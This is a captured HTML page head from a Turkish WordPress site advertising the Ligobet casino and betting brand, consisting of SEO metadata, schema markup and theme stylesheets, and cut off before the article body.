

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligobet.info/ligobet-casinosu/
body_size: 23934
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="G1hnNBxW80QCqWEOicmRzModCVGvb8KfS8-_onuMruI" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ligobet Casinosu - Ligobet Giriş Adresi</title>
	<meta name="description" content="Ligobet casinosu bireylerin bir bahis sitesine katılmadan önce kapsamlı araştırmalar yaptıkları yaygın olarak kabul edilmektedir. Bu" />
	<link rel="canonical" href="https://ligobet.info/ligobet-casinosu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ligobet Casinosu - Ligobet Giriş Adresi" />
	<meta property="og:description" content="Ligobet casinosu bireylerin bir bahis sitesine katılmadan önce kapsamlı araştırmalar yaptıkları yaygın olarak kabul edilmektedir. Bu" />
	<meta property="og:url" content="https://ligobet.info/ligobet-casinosu/" />
	<meta property="og:site_name" content="Ligobet Giriş Adresi" />
	<meta property="article:published_time" content="2024-05-11T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-06-11T19:24:34+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ligobet.info/ligobet-casinosu/#article","isPartOf":{"@id":"https://ligobet.info/ligobet-casinosu/"},"author":{"name":"admin","@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"headline":"Ligobet Casinosu","datePublished":"2024-05-11T19:00:00+00:00","dateModified":"2024-06-11T19:24:34+00:00","mainEntityOfPage":{"@id":"https://ligobet.info/ligobet-casinosu/"},"wordCount":1061,"commentCount":0,"publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"image":{"@id":"https://ligobet.info/ligobet-casinosu/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2024/05/ligobet-casinosu.jpg","keywords":["Ligobet Bahis Sitesi","ligobet casinosu","ligobet poker kazananı"],"articleSection":["Ligobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ligobet.info/ligobet-casinosu/#respond"]}]},{"@type":"WebPage","@id":"https://ligobet.info/ligobet-casinosu/","url":"https://ligobet.info/ligobet-casinosu/","name":"Ligobet Casinosu - Ligobet Giriş Adresi","isPartOf":{"@id":"https://ligobet.info/#website"},"primaryImageOfPage":{"@id":"https://ligobet.info/ligobet-casinosu/#primaryimage"},"image":{"@id":"https://ligobet.info/ligobet-casinosu/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2024/05/ligobet-casinosu.jpg","datePublished":"2024-05-11T19:00:00+00:00","dateModified":"2024-06-11T19:24:34+00:00","description":"Ligobet casinosu bireylerin bir bahis sitesine katılmadan önce kapsamlı araştırmalar yaptıkları yaygın olarak kabul edilmektedir. Bu","breadcrumb":{"@id":"https://ligobet.info/ligobet-casinosu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ligobet.info/ligobet-casinosu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/ligobet-casinosu/#primaryimage","url":"https://ligobet.info/wp-content/uploads/2024/05/ligobet-casinosu.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2024/05/ligobet-casinosu.jpg","width":1920,"height":1080,"caption":"Güvenilir bir sitenin, kullanıcıları için önemli bir özellik olarak bahis lisansına ihtiyacı vardır"},{"@type":"BreadcrumbList","@id":"https://ligobet.info/ligobet-casinosu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ligobet.info/"},{"@type":"ListItem","position":2,"name":"Ligobet Casinosu"}]},{"@type":"WebSite","@id":"https://ligobet.info/#website","url":"https://ligobet.info/","name":"Ligobet Giriş Adresi","description":"Ligobet Giriş Adresi Bilgileri","publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ligobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/#/schema/person/image/","url":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","width":283,"height":100,"caption":"admin"},"logo":{"@id":"https://ligobet.info/#/schema/person/image/"},"sameAs":["https://ligobet.info"],"url":"https://ligobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; akışı" href="https://ligobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; yorum akışı" href="https://ligobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; Ligobet Casinosu yorum akışı" href="https://ligobet.info/ligobet-casinosu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-casinosu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-casinosu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar 